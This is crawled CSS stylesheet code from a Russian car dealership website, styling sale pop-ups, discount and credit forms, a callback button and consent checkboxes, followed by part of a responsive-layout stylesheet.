  }
  .sale .container {
      height: 100%;
  }
  .sale__window {
      font-family: 'Roboto', sans-serif;
      position: relative;
      margin: 0 auto;
      width: 900px;
  }
  .sale__title {
      margin-bottom: 15px;
      font-weight: 700;
      font-size: 40px;
      line-height: 1;
      color: #BB1919;
      text-transform: uppercase;
      text-align: center;
      text-shadow: 0px 2px 4px rgba(0, 0, 0, 0.7);
  }
  .sale__content {
      width: 100%;
      background: #3C3C3C;
      box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.5);
  }
  .sale__img {
      height: 248px;
      padding: 27px 0 21px;
      background-image: url('./img/sale-bg.jpg');
      background-position: center;
      background-repeat: no-repeat;
      background-size: cover;
  }
  .sale__img img {
      display: block;
      margin: 0 auto;
      width: 680px;
      height: auto;
  }
  .sale__benefit {
      padding: 10px 0;
      font-weight: 700;
      font-size: 24px;
      line-height: 1;
      letter-spacing: 0.05em;
      color: #FFFFFF;
      text-align: center;
  }
  .sale__credit {
      padding: 15px 0;
      background: #D9D9D9;
      text-align: center;
      font-weight: 700;
      font-size: 26px;
      line-height: 1.3;
      letter-spacing: 0.05em;
      text-transform: uppercase;
      color: #BB1919;
  }
  .sale-form {
      display: flex;
      justify-content: space-between;
      align-items: center;
      flex-wrap: wrap;
      padding: 25px 40px;
      text-align: center;
  }
  .sale-form.ox_form{
      background: none!important;
      border: none!important;
  }
  .sale-form > * + * {
      margin-left: 30px !important;
  }
  .sale-form input {
      display: block;
      width: 250px!important;
      height: 48px!important;
      line-height: 36px!important;
      padding: 0 25px !important;
      border: 1px solid #A84646!important;
      border-radius: 0 !important;
      background-color: #fff;
  }
  .sale-form input:focus {
      outline: none!important;
      box-shadow: 0 0 10px rgba(187, 25, 25, 0.5);
  }
  .sale-form button, .sale-form.ox_callback .send{
      width: 250px!important;
      height: 48px!important;
      line-height: 38px!important;
      background: #BB1919!important;
      box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.4)!important;
      outline: none!important;
      border: none!important;
      border-radius: 0!important;
      font-weight: 700!important;
      font-size: 14px!important;
      letter-spacing: 0.03em!important;
      text-transform: uppercase!important;
      color: #FFFFFF!important;
      cursor: pointer!important;
      transition: 0.3s!important;
  }
  .sale-form button:hover, 
  .sale-form button:focus,
  .sale-form.ox_callback .send:hover, 
  .sale-form.ox_callback .send:focus{
      background: #840000 !important;
  }
  #exampleModalCenter {
      z-index: 1000001;
  }
  .result_send {
      text-align: center;
      color: #BB1919;
      font-size: 18px;
  }
  .sale-hidden{
      display: none;
  }
  .sale-popup{
      display: flex!important;
	  align-items: center;
  	  justify-content: center;
      position: fixed;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
  }
  .sale .form_send_result {
      color: #fff;
      font-size: 20px;
      margin: 20px auto 0!important;
  }
  .sale .modalka__privacy {
      display: inline-block;
      width: 100%;
      margin: 10px 0 0!important;
      flex-shrink: 0;
      color: #8E8E8E;
  }
  
  @media (max-width: 991px) {
      .sale__window {
      width: 100%;
      }
      .sale__title {
      margin-bottom: 20px;
      font-size: 30px;
      }
      .sale__img {
      height: 210px;
      }
      .sale__img img {
      width: 80%;
      }
      .sale__benefit {
      font-size: 20px;
      }
      .sale__credit {
      font-size: 24px;
      }
      .sale-form.ox_form {
      flex-wrap: wrap;
      justify-content: space-between;
      padding: 25px 20px!important;
      }
      .sale-form > * + * {
          margin-left: 0!important;
      }
      .sale-form input {
        width: 48%!important;
      }
      .sale-form.ox_form .send {
        width: 100%!important;
      margin-top: 20px!important;
      font-size: 14px!important;
      }
  }
  @media (max-width: 666px) {
      .sale__img {
        height: unset;
      }
      .sale__credit {
      font-size: 20px;
      }
  }
  @media (max-width: 567px) {
      .sale__title {
      
        font-size: 26px;
      }
      .sale__benefit, .sale__credit {
      padding-left: 20px;
      padding-right: 20px;
        font-size: 18px;
      }
      .sale-form input {
      padding: 0 15px !important;
      }
  }
  @media (max-width: 427px) {
      .sale-form input, .sale-form.ox_callback .send {
        height: 40px!important;
      line-height: 30px!important;
      }
      .sale-form input {
        width: 100%!important;
      }
      .sale-form > * + * {
        margin-left: 0!important;
      margin-top: 20px!important;
      }
      .sale__credit {
        width: 90%;
        margin-left: auto;
        margin-right: auto;
      }
  }
  @media (max-width: 389px) {
      .sale__title {
        font-size: 24px;
      }
      .sale__credit {
      font-size: 16px;
      }
      form.sale-form.ox_form.ox_callback, form.sale-form.ox_form {
      padding: 25px 20px !important;
      }
  }
  
  /* Sale modal КОНЕЦ*/
  
  
  
  /* доп скидка */
  .discount * {
      box-sizing: border-box;
  }
  .discount {
      padding: 45px 0;
      overflow: hidden;
  }
  .discount--card {
      background: no-repeat center/cover url('./img/discount-card-bg.jpg');
  }
  .discount--footer {
      background: no-repeat center/cover url('./img/discount-footer-bg.jpg');
      margin: 0 0 30px;
  }
  .discount__row {
      display: flex;
      justify-content: space-between;
      align-items: center;
  }
  .discount__content {
      max-width: 920px;
  }
  .discount__title {
      margin-bottom: 25px;
      font-weight: 700;
      font-size: 32px;
      line-height: 1.3;
      text-transform: uppercase;
      color: #FFFFFF;
  }
  .discount__title span {
      color: #FB2A2A;
      display: inline-block;
      font-weight: inherit;
      font-size: inherit;
  }
  form.ox_form.discount__form {
      display: flex;
      align-items: center;
      flex-wrap: wrap;
      margin-bottom: 10px;
      padding: 0;
      border: none;
      background: transparent;
  }
  form.ox_form.discount__form > * + * {
      margin-left: 30px;
  }
  form.ox_form.discount__form input {
      display: block;
      width: 250px;
      height: 48px;
      line-height: 36px;
      padding: 0 25px;
      border: 1px solid #A84646;
      border-radius: 0;
      background-color: #fff;
      box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.4);
      font-size: 16px;
      color: rgba(0, 0, 0, 0.8);
  }
  form.ox_form.discount__form input:focus {
      outline: none!important;
      box-shadow: 0 0 10px rgba(187, 25, 25, 0.5);
  }
  form.ox_form.discount__form input.send {
      width: 250px!important;
      height: 48px!important;
      line-height: 38px!important;
      background: #BB1919!important;
      box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.4);
      outline: none;
      border: none;
      border-radius: 0;
      font-weight: 700!important;
      font-size: 14px!important;
      letter-spacing: 0.03em!important;
      text-transform: uppercase;
      color: #FFFFFF!important;
      cursor: pointer;
      transition: 0.3s;
  }
  form.ox_form.discount__form input.send:hover, 
  form.ox_form.discount__form input.send:focus {
      background: #840000 !important;
  }
  .discount__form-wrapper .modalka__privacy {
      display: inline-block;
      font-size: 14px;
      color: rgba(255, 255, 255, 0.7);
      line-height: 1.3;
  }
  .discount .form_send_result {
      color: #fb2a2a;
      font-size: 20px;
      margin: 20px auto 0!important;
      display: inline-block;
      width: 100%;
      flex-shrink: 0;
      text-align: center;
  }
  
  @media (max-width: 1199px) {
      .discount__title {
        font-size: 28px;
      }
      .discount form.ox_form.discount__form input {
        width: 220px;
        height: 44px;
      }
      .discount form.ox_form.discount__form input.send {
        width: 220px !important;
        height: 44px !important;
        line-height: 46px !important;
      }
      .discount form.ox_form.discount__form > * + * {
        margin-left: 20px;
      }
  }
  @media (max-width: 991px) {
      .discount__content {
        max-width: 100%;
      }
      .discount__title {
        font-size: 23px;
      }
      .discount form.ox_form.discount__form input.send {
        font-size: 12px !important;
      }
      .discount form.ox_form.discount__form input,
      .discount form.ox_form.discount__form input.send {
        width: 210px !important;
      line-height: 34px !important;
      }
      .discount__img {
        width: 210px;
      right: 7%;
      }
      .discount__form-wrapper .modalka__privacy {
        font-size: 12px;
      }
      form.ox_form.discount__form > * + * {
        margin-left: 20px;
      }
  }
  @media (max-width: 767px) {
      .discount {
      background-position: 82%;
      }
      .discount__title {
      margin-bottom: 10px;
        font-size: 18px;
      }
      .discount form.ox_form.discount__form {
      flex-wrap: wrap;
      justify-content: space-between;
      }
      .discount form.ox_form.discount__form > * + * {
        margin-left: 0;
      }
      .discount form.ox_form.discount__form input {
        width: 47% !important;
      }
      .discount form.ox_form.discount__form input.send {
      margin-top: 20px;
      width: 100% !important;
      }
      .discount__img {
      width: 190px;
      right: -3%;
      }
  }
  @media (max-width: 580px) {
      .discount {
      padding: 20px 10px;
      background-position: 60%;
      }
      .discount__img {
      display: none;
      }
      .discount__title {
        margin-bottom: 20px;
        font-size: 20px;
      }
      .discount form.ox_form.discount__form input {
      padding: 0 15px;
      }
  }
  @media (max-width: 428px) {
       .discount form.ox_form.discount__form {
        padding: 0 !important;
       }
  }
  @media (max-width: 420px) {
      .discount form.ox_form.discount__form input {
        width: 100%!important;
      }
      .discount form.ox_form.discount__form > * + * {
        margin-top: 20px;
      }
  }
  @media (max-width: 320px) {
      .discount__title {
        font-size: 19px;
      }
  }
  
  
  /* доп скидка КОНЕЦ*/
  
  
  
  /* новые формы трейда и кредита */
  .form-slider.swiper-container {
      width: 100%;
  }
  .form-slider__wrapper {
      display: flex;
      justify-content: space-between;
      height: 510px;
  }
  .form-slider__slide.swiper-slide {
      display: flex;
      width: 350px!important;
      align-items: stretch;
      text-align: left;
      font-size: 16px;
  }
  .new-form * {box-sizing: border-box;}
  .new-form {
      overflow: hidden;
      padding: 20px 0;
  }
  .new-form__wrapper {
      width: 350px;
      padding: 30px;
      max-width: 100%;
      background: rgba(217, 217, 217, 0.3);
      color: #333;
  }
  .new-form__title {
      margin-bottom: 25px;
      font-weight: 700;
      font-size: 16px;
      line-height: 1.3;
      text-align: center;
      text-transform: uppercase;
  }
  .new-form__group + .new-form__group {
      margin-top: 15px;
  }
  .new-form__select-wrapper {
      position: relative;
  }
  .new-form__select {
      padding: 0 50px 0 20px;
      width: 100%;
      height: 44px;
      border: none;
      outline: none;
      background-color: #fff;
      box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
      font-size: 14px;
      line-height: 44px;
      text-align: left;
      -moz-appearance: none;
      -webkit-appearance: none;
      appearance: none;
      cursor: pointer;
  }
  .new-form__select:focus, .new-form__select--active {
      outline: 1px solid #FFC107;
      box-shadow: 0 0 7px rgba(255, 193, 7, 0.5);
  }
  .new-form__select::-ms-expand {
      display: none;
  }
  .new-form__select::before {
      content: '';
      display: block;
      position: absolute;
      top: 50%;
      right: 20px;
      transform: translateY(-50%);
      width: 16px;
      height: 16px;
      background-image: url('./img/new-form-arrow.svg');
      background-repeat: no-repeat;
      background-position: center;
      background-size: contain;
      pointer-events: none;
  }
  .new-form__list {
      display: none;
      position: absolute;
      left: 0;
      top: 44px;
      z-index: 10;
      overflow-y: auto;
      width: 100%;
      max-height: 205px;
      margin: 2px 0 0;
      padding: 0;
      list-style: none;
      background-color: #fff;
      box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
      font-size: 14px;
      text-align: left;
  }
  .new-form__list--visible {
      display: block;
  }
  .new-form__list-item {
      margin: 0;
      padding: 10px 20px;
      transition: 0.3s;
      cursor: pointer;
  }
  .new-form__list-item:hover {
      background: rgba(217, 217, 217, 0.2);
  }
  .new-form__list-item:active {
      background-color: #FFC107;
  }
  .new-form__input-hidden {
      display: none;
  }
  .new-form__img {
      margin: 20px 0;
      width: 100%;
      height: auto;
      object-fit: contain;
      object-position: center;
  }
  .new-form__price > * + * {
      margin-top: 15px;
  }
  .new-form__price.new-form__price--credit {
      margin-top: 30px;
  }
  .new-form__price-col {
      display: flex;
      justify-content: space-between;
  }
  .new-form__text, .new-form__summ {
      display: inline-block;
      font-weight: 700;
      font-size: 16px;
      line-height: 1.3;
  }
  .new-form__text {
      color: rgba(0, 0, 0, 0.5);
  }
  .mbt15 {
      margin-bottom: 15px;
  }
  .new-form__input {
      padding: 0 50px 0 20px;
      width: 100%!important;
      height: 44px!important;
      border: 1px solid #A84646 !important;
      border-radius: 0px!important;
      outline: none!important;
      background-color: #fff;
      box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
      font-size: 14px;
      line-height: 44px!important;
      text-align: left;
  }
  .new-form__input:focus {
      box-shadow: 0 0 10px rgba(187, 25, 25, 0.5);
      outline: none !important;
  }
  form.new-form.ox_form .new-form__btn {
      margin: 30px 0 10px!important;
      width: 100%!important;
      height: 44px!important;
      line-height: 44px!important;
      background: #BB1919!important;
      box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1)!important;
      outline: none!important;
      border: none!important;
      border-radius: 0!important;
      font-weight: 900;
      font-size: 14px!important;
      letter-spacing: 0.03em!important;
      text-transform: uppercase!important;
      color: #FFFFFF!important;
      cursor: pointer!important;
      transition: 0.3s!important;
  }
  .new-form__btn:hover, 
  .new-form__btn:focus {
      background: #840000!important;
  }
  .new-form .modalka__privacy {
      display: inline-block;
      font-size: 14px;
      line-height: 1.3;
  }
  
  /*/////////////////////////////////////////////////////////////////////*/
  
  .new_form_wrapper form.new-form{
      border: 0!important; 
      padding: 20px 0!important;
  }
  .new-form__select-wrapper select {
      padding: 5px 15px !important;
      width: 100%!important;
      height: 44px!important;
      border: 1px solid #A84646 !important;
      border-radius: 0px!important;
      background: #FFFFFF;
      box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
      font-size: 14px;
      cursor: pointer;
  }
  .new-form__select-wrapper select:focus {
      box-shadow: 0 0 10px rgba(187, 25, 25, 0.5);
      outline: none !important;
  }
  .new-form__summ.kredit::before {
      content: "от ";
  }
  .new-form__summ.price::after, .new-form__summ.kredit::after{
      content: " ₽";
  }
  .new-form__select-wrapper .new-form__btn.send {
      padding: 0!important;
      letter-spacing: 0.03em;
      font-size: 14px!important;
  }
  form.new-form.ox_form .new-form__btn:hover {
      background: #840000!important;
  }
  .new-form__wrapper .form_send_result {
      margin-top: 1rem;
      font-weight: 600;
      text-align: center;
      color: #bb1919;
      font-size: 20px;
  }
  @media (max-width: 1199px) {
      .form-slider__wrapper {
      height: 490px;
      }
      .form-slider__slide.swiper-slide {
          width: 300px!important;
      }
      .new-form__wrapper {
        width: 300px;
        padding: 30px 20px;
      }
  }
  @media (max-width: 991px) {
      .form-slider__wrapper {
      height: 495px;
      }
      .form-slider__slide.swiper-slide {
          width: 100%!important;
      }
      .new-form__wrapper {
        width: 70%;
      margin: 0 auto;
        padding: 30px 50px;
      }
      .new-form__img {
        margin: 10px auto;
      width: 300px;
      display: block;
      }
  }
  @media (max-width: 666px) {
      .new-form__wrapper {
        width: 80%;
        padding: 30px 50px;
      }
  }
  @media (max-width: 499px) {
      .new-form__wrapper {
        padding: 30px;
      }
      .new-form__img {
      width: 100%;
      }
  }
  @media (max-width: 427px) {
      .new-form__wrapper {
        width: 90%;
      }
  }
  @media (max-width: 420px) {
      .new_form_wrapper .form-slider.swiper-container {
        display: block!important;
      }
  }
  @media (max-width: 389px) {
      .new-form__wrapper {
        width: 98%;
      padding: 30px 10px;
      }
      .new-form__summ {
      flex-basis: 40%;
      text-align: right;
      align-items: flex-end;
      }
  }
  @media (max-width: 320px) {
      .form-slider__wrapper {
      height: 475px;
      }
  }
  .swipe_next_part{
      display: none;
      border: none;
      margin: 15px auto auto;
      padding: 10px 50px;
      font-size: 16px;
      color: #fff;
      font-weight: 600;
      letter-spacing: 0.03em;
      transition: 0.3s; 
  }
  .swipe_next_part:enabled {
      cursor: pointer;
      box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
      background-color: #FFC107;
  }
  .swipe_next_part:enabled:hover {
      background: #e0a800 !important;
  }
  .swipe_next_part:disabled {
      background-color: #f4f4f4;
      color: #7a7a7a;
  }
  
  @media (max-width: 991px) {
  .swipe_next_part{
      display: block;
  }
  }
  
  /* новые формы трейда и кредита КОНЕЦ */
  
  
  /*кнопка звонка*/
  
  .callback-bt {
      display: flex;
      justify-content: center;
      align-items: center;
      background: #bb1919;
      border: 2px solid #bb1919;
          border-radius:50%;
      box-shadow: 0 8px 10px rgba(187, 25, 25, 0.3);
          cursor:pointer;
          height:60px;
          text-align:center;
          width:60px;
          position: fixed;
             right: 4%;
      bottom: 8%;
          z-index:999;
          transition:.3s;
          -webkit-animation:hoverWave linear 1s infinite;
          animation:hoverWave linear 1s infinite;
          -webkit-appearance: inherit !important;
  }
  
  .callback-bt .text-call{
          height:60px;
          width:60px;        
          border-radius:50%;
          position:relative;
          overflow:hidden;
      display: flex;
      justify-content: center;
      align-items: center;
  }
  .callback-bt .text-call img {
          height:36px;
          width:36px;
  }
  .callback-bt .text-call span {
          text-align: center;
      color: #2e5a60;
      opacity: 0;
      font-size: 0;
      position: absolute;
      left: 50%;
      top: 50%;
      line-height: 14px;
      font-weight: 600;
      text-transform: uppercase;
      transition: opacity .3s linear;
      transform: translate(-50%,-50%);
  }
  
  .callback-bt .text-call:hover span {
          opacity: 1;
          font-size: 9px;
  }
  .callback-bt:hover img {
          display:none;
  }
  
  .callback-bt:hover {
      z-index: 9999;
      background:#fff;
      color:transparent;
      transition:.3s;
  }
  
  @-webkit-keyframes hoverWave {
          0% {
          box-shadow:0 8px 10px rgb(187, 25, 25,0.3),0 0 0 0 rgba(187, 25, 25,0.2),0 0 0 0 rgba(187, 25, 25,0.2)
  }
  40% {
          box-shadow:0 8px 10px rgb(187, 25, 25,0.3),0 0 0 15px rgba(187, 25, 25,0.2),0 0 0 0 rgba(187, 25, 25,0.2)
  }
  80% {
          box-shadow:0 8px 10px rgb(187, 25, 25,0.3),0 0 0 30px rgba(187, 25, 25,0),0 0 0 26.7px rgba(187, 25, 25,0.067)
  }
  100% {
          box-shadow:0 8px 10px rgb(187, 25, 25,0.3),0 0 0 30px rgba(187, 25, 25,0),0 0 0 40px rgba(187, 25, 25,0.0)
  }
  }@keyframes hoverWave {
          0% {
          box-shadow:0 8px 10px rgb(187, 25, 25,0.3),0 0 0 0 rgba(187, 25, 25,0.2),0 0 0 0 rgba(187, 25, 25,0.2)
  }
  40% {
          box-shadow:0 8px 10px rgb(187, 25, 25,0.3),0 0 0 15px rgba(187, 25, 25,0.2),0 0 0 0 rgba(187, 25, 25,0.2)
  }
  80% {
          box-shadow:0 8px 10px rgb(187, 25, 25,0.3),0 0 0 30px rgba(187, 25, 25,0),0 0 0 26.7px rgba(187, 25, 25,0.067)
  }
  100% {
          box-shadow:0 8px 10px rgb(187, 25, 25,0.3),0 0 0 30px rgba(187, 25, 25,0),0 0 0 40px rgba(187, 25, 25,0.0)
  }
  }
  /*кнопка звонка КОНЕЦ*/

  .rf_checkbox_label{
    width: 100%;
    height: 20px;
    display: flex;
    align-items: center;
    color: #bb1919;
    justify-content: center;
    margin-top: 10px;
  }

  input.rf_checkbox {
    width: 20px!important;
    height: 20px!important;
	margin-right: 10px;
  }
.logo-page-br {
  justify-content: center;
  gap: 10px;
}
.logo-page-bott {
  width: unset;
  margin-right: 0;
  border: 1px solid #d9d9d9;
  padding: 6px;
}
.logo-page-bott p {
  margin-bottom: 0;
}

.logo-page-bott .img-fluid {
  width: 80px;
  height: 80px;
  object-fit: contain;
  display: block;
}

/* Google re-captcha */
.g-recaptcha {
  margin-left: auto!important;
  margin-right: auto;
}
.g-recaptcha iframe {
  width: 100%!important;
  height: unset!important;
  padding-top: 0!important;
  border-top: none!important;
}
.discount form.ox_form.discount__form .g-recaptcha {
  margin-left: 0!important;
}
/* КОНЕЦ Google re-captcha */

/* чекбоксы согласия с ПК */
.checkbox {
  position: relative;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  outline: none;
}
.checkbox::before {
  content: "";
  position: absolute;
  inset: 0;
  width: 20px;
  height: 20px;
  border: 1px solid #9A9A9A;
  background-color: #fff;
  z-index: 3;
  transition: 0.3s;
}
.checkbox::after {
  content: "";
  position: absolute;
  width: 14px;
  height: 14px;
  left: 3px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-image: url("img/checkbox.svg");
  background-position: center;
  background-size: cover;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  z-index: 4;
}
.checkbox:checked::after {
  opacity: 1;
}
.checkbox:checked::before {
  border-color: #bb1919;
  background-color: #bb1919;
}
.approval-pd {
  display: flex;
  align-items: start;
  gap: 12px;
  margin: 0 0 12px;
  font-size: 14px!important;
  font-weight: 400;
  line-height: 1.3;
  order: 2;
}
.approval-pd__input,
form.ox_form.discount__form input.approval-pd__input {
  width: 20px;
  height: 20px;
  display: block;
}
a.approval-pd__link {
  display: inline;
  color: #bb1919;
}
a.approval-pd__link:hover {
  text-decoration: underline;
}

.approval-pd span {
  text-align: left;
}
.approval-pd__input.checkbox,
form.ox_form.discount__form input.approval-pd__input.checkbox,
.sale-form input.approval-pd__input.checkbox {
  margin: 0!important;
  padding: 0!important;
  width: 20px!important;
  height: 20px!important;
  flex-shrink: 0;
}

form.ox_form.discount__form .approval-pd,
.sale-form .approval-pd {
  margin: 12px 0!important;
}
form.ox_form.discount__form input.approval-pd__input.checkbox,
.sale-form input.approval-pd__input.checkbox {
  border: none!important;
  background-color: transparent!important;
}
form.ox_form.discount__form .approval-pd,
form.ox_form.sale-form .approval-pd {
  font-size: 14px!important;
  font-weight: 400;
}
.discount__form .approval-pd,
.sale-form .approval-pd {
  order: 0!important;
  color: #fff;
}
form.ox_form.modalka .approval-pd,
.new-form .approval-pd,
.new-form .approval-pd__link {
  font-size: 12px!important;
  font-weight: 400;
}

.comment-form {
  display: flex;
  flex-direction: column;
}
.form-submit {
  order: 3;
}

.comment-form-cookies-consent {
  display: flex;
  align-items: center;
  gap: 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.3;
  min-height: 20px;
}
.comment-form-cookies-consent label {
  margin-bottom: 0;
}
.comment-form-cookies-consent #wp-comment-cookies-consent {
  position: relative;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  outline: none;
  flex-shrink: 0;
  width: 20px;
  height: 20px;
}
.comment-form-cookies-consent #wp-comment-cookies-consent::before {
  content: "";
  position: absolute;
  inset: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 20px;
  height: 20px;
  border: 1px solid #9A9A9A;
  background-color: #fff;
  z-index: 3;
  transition: 0.3s;
}
.comment-form-cookies-consent #wp-comment-cookies-consent::after {
  content: "";
  position: absolute;
  width: 14px;
  height: 14px;
  left: 3px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-image: url("img/checkbox.svg");
  background-position: center;
  background-size: cover;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  z-index: 4;
}
.comment-form-cookies-consent #wp-comment-cookies-consent:checked::after {
  opacity: 1;
}
.comment-form-cookies-consent #wp-comment-cookies-consent:checked::before {
  border-color: #bb1919;
  background-color: #bb1919;
}
.comments .form-group {
  margin-bottom: 16px;
}
/* КОНЕЦ чекбоксы согласия с ПК */

--- FILE ---
content_type: text/css
request_url: https://rosgosavto.ru/rga/themes/rosgos/css/responsive.css
body_size: 2624
content:
@media (max-width: 575px){
		/*Комментарии*/
	ol.medias{padding-left: 0;}
	#comments .card .card-header {display: block;}
	ol.children{padding-left: 2%}
	#comments .children .media .card-block{padding: 0;}
}
@media (max-width: 1600px){
	.top-home .categories {
		padding-left: 120px;
	}
}
@media (max-width: 1440px){
	.top-home .categories {
    padding-left: 80px;
}
}
@media (max-width: 1367px){
	.swiper-container-fade .swiper-slide{
		background-size: auto 70% !important;
	}
}
@media (max-width: 1200px){
	.price.display-4{font-size: 1.5rem;}
	.swiper-container-fade .swiper-slide {
    background-size: auto 60% !important;
}
.top-home .categories {
	padding-left: 55px;
}
}
@media (max-width: 1199px) {
	.cars_list.products .product-category {
    		width: 22%;
	} 
	.navbar > .container {
		max-width: 100%;
	}
	header div.catalog a {
		width: 200px;
	}
}

@media (max-width: 1024px){

	header .logo {
		flex-basis: 20%;
	}
	.navbar-light .navbar-nav .nav-link {
		font-size: 14px;
	}
	header div.catalog a{
		width: 180px;
		font-size: 15px;
	}
	.top-home .categories {
    padding-left: 20px;
}
.top-home .categories {
	width: 40%;
}
.home-swiper .swiper-container {
	width: 60%;
}
.swiper-container-fade .swiper-slide {
	background-size: auto 55% !important;
}
}
@media (max-width: 992px){
	.swiper-container-fade .swiper-slide {
    background-size: auto 55% !important;
}
	header .num_one{
		display:none;
	}
	.menu-kategorii-na-glavnoj-container ul li img{
		width: 38px;
		height: auto;
	}
	.main_avto_inner .caption {
		font-size: 16px;
	}
	header .box.phone {
		padding-left: 50px;
		font-size: 19px;
	}
	.text-blocks {
		    align-items: flex-start;
	}
	.text-blocks .share img{
		height: auto;
		max-width: 100%;
		max-height: 185px;
	}
	.home .text-content .list ul li {
		font-size: 14px;
	}

}
@media (max-width: 991px){
	/*Комментарии*/
.media-object.float-left{display: none;}
h4.media-heading {margin-left: 0;}
}

@media (max-width: 991px) {
	.cars_list.products .product-category {
    	padding: 10px;
	}
}
@media (max-width: 926px) {
	.navbar-light .navbar-nav .nav-link {
  		padding: 10px;
	}
}

@media (max-width: 860px){
	.swiper-container-fade .swiper-slide {
    background-size: auto 48% !important;
}
	.container{
		width: 100%;
		max-width: 100%;
	}
	header div.menu-verxnee-menyu-container ul li {
    padding: 0px 20px;
    flex-grow: 1;
}
.navbar-expand-md .navbar-nav{
	flex-wrap: wrap;
}
.top-home .categories ul li a{
	font-size: 13px;
}
.top-home .categories {
	width: 45%;
}
.home-swiper .swiper-container {
	width: 55%;
}
.logo-avto-menu .nav-link img {
	width: 30%;
}

header .box.phone {
	text-align: end;
}
.error-p {
	max-width: 60%;
	text-align: center;
}
}
@media (max-width: 800px){
	.swiper-container-fade .swiper-slide {
    background-size: auto 44% !important;
}
.cap-offers.h5 {
	font-size: 25px;
}
.s-form-5 {
	margin: 10px 0;
}
}
@media (max-width: 768px){
	.btn_callback{display: block; width: 100%; text-align: center;}
	.form-inline .input-group{width: 100%;}
	.compl_heading .price{display: block; text-align: center;}
	.menu-kategorii-na-glavnoj-container .navbar-nav.mr-auto.text-center {
    margin: 15px 0;
}
	.top-home .categories {
		width: 100%;
		padding: 10px;
	}
	.top-home .categories ul li {
		width: 20%;
	}
	.home-swiper .swiper-container{
		display:none;
	}
	.home h2 {
		font-size: 22px;
	}
	.menu-kategorii-na-glavnoj-container ul li img {
    width: 35px;
}
}
@media (max-width: 768px){
	.auto-box-home>.block {
		width: 50%;
	}
	.cars_list.products .product.block {
    width: 50%;
	}
}
@media (max-width: 767px){
	.category .wrapper article .photo, .category .wrapper article .text{
		width: 100%;
		max-width: 100%;
		flex: 100%;
	}
	.category .wrapper article .photo{
		margin-bottom:15px;
	}
	.category .wrapper article h2 {
    line-height: normal;
    font-size: 22px;
}
	.navbar-toggler .icon-bar {
		background: #be0000;
		width: 30px;
		height: 4px;
		display: block;
		margin: 5px 0;
	}
	.btn_callback {
		width: auto;
	}
	header .navbar .box.btns{
		display: flex;
		align-items: center;
	}

	.home header div.catalog a:after{
		display:none;
	}
	.top-home .categories {
		padding: 20px 10px;
	}
	.top-home .categories ul li a {
		font-size: 13px;
	}
	header .navbar a.navbar-brand{
		    margin: 0;
	}
	.navbar-light .navbar-nav .nav-link {
		background: #4d4d4d;
		padding: 10px 18px;
	}
	header div.catalog{
		display:block;
	}
	header div.menu-verxnee-menyu-container ul li,
	.navbar-light .navbar-nav .nav-link,
	header div.catalog,
	header div.catalog a{
		-webkit-transform: none;
		transform: none;
		box-shadow: none;
		border-right: none;
	}
	.top_menu_header {
		margin-top: 0;
		background-color: transparent;
	}
	header{
		border:0;
	}
	header div.catalog a{
		margin: auto;
	}
	aside.sidebar {
		background: none;
		padding: 0 15px;
	}
	.menu-sidebar-container ul li {
		width: 9%;
		margin: 0 .1%;
		margin-bottom: 8px;
	}
	.widgettitle {
		margin-top: 25px;
		font-size: 25px;
		font-weight: 300;
	}
	.navbar-light .navbar-brand img.mini{
		width:205px;
	}
	.top_menu_header {
		padding: 0 1rem;
	}
	header .container.top{
		display:none;
	}
	header{
		padding:0;
	}

	.navbar-light .navbar-toggler {
		color: rgb(71, 71, 71);
		    border-color: rgba(92, 92, 92, 0.1);
	}
}
@media (max-width: 736px){
	.photo_brc {
    margin-bottom: 20px;
    padding-right: 15px;
}
header div.menu-verhnee-menyu-container ul li{
	transform: none;
}
header {
	padding-bottom: 5px;
	background: white;
}
.top_menu_header {
	background-color: white;
}
header div.catalog a {
	background: #4d4d4d;
	width: 100%;
	padding: 15px 0 10px;
}
.block-marg-bott .col-md-4{
	width: 65%;
	margin: auto;
}
}
@media (max-width: 720px){
	.media-photo{
    padding-top: 40px;
	}
	.s-form-5__1:nth-child(2) {
    padding-right: 0;
}
	.top-home{
		display: none;
	}
	.card-title-m {
    flex-direction: column;
    align-items: flex-start;
}
.card-title-m p {
	margin: 0 0 0 5px;
}
.page-title{
	font-size: 35px;
}
}
@media (max-width: 676px){
.cars_list.products .product-category {
  width: 30%;
}
}
@media (max-width: 620px){

.page-title {
	font-size: 27px;
}
.cars_list.products .product img{
	width: 100%;
}
.auto-box-home>.block {
	width: 50%;
}
.mod-r-m {
	font-size: 20px;
}
}
@media (max-width: 609px){
.cars_list.products .product-category {
  width: 29%;
}
}

@media (max-width: 580px){
	.btn-group .btn-primary, .btn-group .btn-credit {
    width: 55%;
}
	.block-marg-bott .col-md-4 {
		width: 90%;
	}
	.h2-ca2 {
		font-size: 28px;
	}
	.h2-ca {
    font-size: 27px;
    line-height: 28px;
    margin-bottom: 10px;
}
	.menu-kategorii-na-glavnoj-container ul li img {
		width: 33px;
	}
	.single-product h1 {
    font-size: 30px ;
}
}
.cars_list.products .product-category {
	width: 43%;
}
}
@media (max-width: 500px){
	.main_compl_header{flex-direction:column;}
}
@media (max-width: 480px){
	.callmobile {display: block;
    position: fixed;
    bottom: 0;
    width: 100%;
    text-align: center;
    background: #f9f9f9;}
	.callmobile a{width: 100%;
    display: block;
    background: #bb1919;
    color: white!important;
    height: 35px;
    padding-top: 2.25%;
